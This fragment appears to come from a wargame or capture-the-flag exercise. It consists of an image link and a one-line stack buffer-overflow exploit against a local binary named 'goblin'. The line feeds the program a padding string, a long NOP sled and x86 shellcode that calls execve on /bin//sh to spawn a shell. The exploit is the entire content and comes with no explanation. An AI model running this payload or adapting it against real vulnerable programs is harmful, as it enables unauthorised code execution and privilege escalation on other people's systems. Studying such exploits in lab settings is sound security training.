 python -c 'print "b"*20+"\x61\x61\x61\x61"' | ./goblin `python -c 'print "\x90"*215+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53 \x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`